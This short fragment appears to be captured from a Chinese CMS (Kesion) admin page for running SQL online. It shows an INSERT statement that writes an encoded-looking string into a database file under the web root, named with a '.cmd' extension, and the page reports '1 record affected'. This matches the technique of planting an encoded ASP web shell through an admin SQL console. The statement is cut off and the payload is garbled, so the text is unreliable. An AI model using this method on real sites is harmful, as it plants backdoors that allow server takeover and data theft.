 在线执行SQL语句
insert into C:\Inetpub\wwwroot\Kesion\KS_Data\Collect\KS_Collect.Mdb.cmd (a) values ('十擶數畣整
立即执行 一次可以执行多条SQL语句，多条语句请用回车换行隔开，如果您没有一定的SQL基础，建议不要使用！
执行结果
1条纪录被影响